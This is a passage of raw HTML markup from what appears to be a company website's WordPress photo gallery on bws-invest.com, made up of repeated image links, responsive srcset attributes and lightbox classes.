target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/image001.jpg" width="1200" height="628" alt="" title="image001" aria-label="image001" class="img-responsive wp-image-4614" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/image001-200x105.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/image001-400x209.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/image001-600x314.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/image001-800x419.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/image001.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_0625-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_0625-scaled.jpg" width="1920" height="2560" alt="" title="IMG_0625" aria-label="IMG_0625" class="img-responsive wp-image-4615" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_0625-200x267.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_0625-400x533.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_0625-600x800.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_0625-800x1067.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_0625-1200x1600.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_0625-scaled.jpg 1920w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_0917.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_0917.jpg" width="1512" height="2016" alt="" title="IMG_0917" aria-label="IMG_0917" class="img-responsive wp-image-4616" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_0917-200x267.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_0917-400x533.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_0917-600x800.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_0917-800x1067.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_0917-1200x1600.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_0917.jpg 1512w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_5605-scaled.jpeg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_5605-scaled.jpeg" width="1920" height="2560" alt="" title="IMG_5605" aria-label="IMG_5605" class="img-responsive wp-image-4617" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_5605-200x267.jpeg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_5605-400x533.jpeg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_5605-600x800.jpeg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_5605-800x1067.jpeg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_5605-1200x1600.jpeg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/11/IMG_5605-scaled.jpeg 1920w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/PHOTO-2022-02-08-11-50-11.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/PHOTO-2022-02-08-11-50-11.jpg" width="768" height="1024" alt="" title="PHOTO-2022-02-08-11-50-11" aria-label="PHOTO-2022-02-08-11-50-11" class="img-responsive wp-image-4620" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/PHOTO-2022-02-08-11-50-11-200x267.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/PHOTO-2022-02-08-11-50-11-400x533.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/PHOTO-2022-02-08-11-50-11-600x800.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/PHOTO-2022-02-08-11-50-11.jpg 768w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-01.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-01.jpg" width="1200" height="820" alt="" title="01-standup-01" aria-label="01-standup-01" class="img-responsive wp-image-4621" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-01-200x137.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-01-400x273.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-01-600x410.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-01-800x547.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-01.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-02.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-02.jpg" width="1200" height="820" alt="" title="01-standup-02" aria-label="01-standup-02" class="img-responsive wp-image-4622" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-02-200x137.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-02-400x273.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-02-600x410.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-02-800x547.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-02.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-03.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-03.jpg" width="1200" height="628" alt="" title="01-standup-03" aria-label="01-standup-03" class="img-responsive wp-image-4623" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-03-200x105.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-03-400x209.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-03-600x314.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-03-800x419.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-03.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-04.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-04.jpg" width="1200" height="628" alt="" title="01-standup-04" aria-label="01-standup-04" class="img-responsive wp-image-4624" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-04-200x105.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-04-400x209.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-04-600x314.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-04-800x419.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-04.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-06.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-06.jpg" width="1200" height="820" alt="" title="01-standup-06" aria-label="01-standup-06" class="img-responsive wp-image-4625" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-06-200x137.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-06-400x273.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-06-600x410.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-06-800x547.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-06.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-07.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-07.jpg" width="1200" height="820" alt="" title="01-standup-07" aria-label="01-standup-07" class="img-responsive wp-image-4626" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-07-200x137.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-07-400x273.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-07-600x410.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-07-800x547.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-07.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-08.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-08.jpg" width="1200" height="820" alt="" title="01-standup-08" aria-label="01-standup-08" class="img-responsive wp-image-4627" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-08-200x137.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-08-400x273.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-08-600x410.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-08-800x547.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-08.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-09.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-09.jpg" width="1200" height="628" alt="" title="01-standup-09" aria-label="01-standup-09" class="img-responsive wp-image-4628" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-09-200x105.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-09-400x209.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-09-600x314.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-09-800x419.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-09.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-14.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-14.jpg" width="1200" height="628" alt="" title="01-standup-14" aria-label="01-standup-14" class="img-responsive wp-image-4629" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-14-200x105.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-14-400x209.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-14-600x314.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-14-800x419.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-14.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-16.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-16.jpg" width="1200" height="900" alt="" title="01-standup-16" aria-label="01-standup-16" class="img-responsive wp-image-4630" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-16-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-16-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-16-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-16-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-16.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-17.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-17.jpg" width="1200" height="1600" alt="" title="01-standup-17" aria-label="01-standup-17" class="img-responsive wp-image-4631" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-17-200x267.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-17-400x533.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-17-600x800.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-17-800x1067.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/01-standup-17.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/fb-esb-02.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/fb-esb-02.jpg" width="1200" height="628" alt="" title="fb-esb-02" aria-label="fb-esb-02" class="img-responsive wp-image-4632" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/fb-esb-02-200x105.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/fb-esb-02-400x209.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/fb-esb-02-600x314.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/fb-esb-02-800x419.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/fb-esb-02.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_02.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_02.jpg" width="1200" height="628" alt="" title="fbgq_02" aria-label="fbgq_02" class="img-responsive wp-image-4633" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_02-200x105.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_02-400x209.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_02-600x314.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_02-800x419.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_02.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_20.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_20.jpg" width="1200" height="628" alt="" title="fbgq_20" aria-label="fbgq_20" class="img-responsive wp-image-4634" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_20-200x105.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_20-400x209.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_20-600x314.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_20-800x419.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_20.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_29.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_29.jpg" width="1200" height="628" alt="" title="fbgq_29" aria-label="fbgq_29" class="img-responsive wp-image-4635" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_29-200x105.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_29-400x209.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_29-600x314.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_29-800x419.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_29.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_52.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_52.jpg" width="1200" height="1500" alt="" title="fbgq_52" aria-label="fbgq_52" class="img-responsive wp-image-4636" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_52-200x250.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_52-400x500.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_52-600x750.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_52-800x1000.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_52.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_71.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_71.jpg" width="1200" height="1500" alt="" title="fbgq_71" aria-label="fbgq_71" class="img-responsive wp-image-4637" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_71-200x250.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_71-400x500.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_71-600x750.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_71-800x1000.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_71.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_73.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_73.jpg" width="1200" height="628" alt="" title="fbgq_73" aria-label="fbgq_73" class="img-responsive wp-image-4638" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_73-200x105.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_73-400x209.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_73-600x314.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_73-800x419.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_73.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_76.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_76.jpg" width="1200" height="1500" alt="" title="fbgq_76" aria-label="fbgq_76" class="img-responsive wp-image-4639" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_76-200x250.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_76-400x500.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_76-600x750.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_76-800x1000.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_76.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_80.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_80.jpg" width="1200" height="1500" alt="" title="fbgq_80" aria-label="fbgq_80" class="img-responsive wp-image-4640" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_80-200x250.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_80-400x500.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_80-600x750.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_80-800x1000.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq_80.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-45.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-45.jpg" width="1200" height="863" alt="" title="fbgq-45" aria-label="fbgq-45" class="img-responsive wp-image-4641" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-45-200x144.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-45-400x288.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-45-600x432.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-45-800x575.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-45.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-87.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-87.jpg" width="1200" height="628" alt="" title="fbgq-87" aria-label="fbgq-87" class="img-responsive wp-image-4642" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/fbgq-87-200x105.jpg 200w, 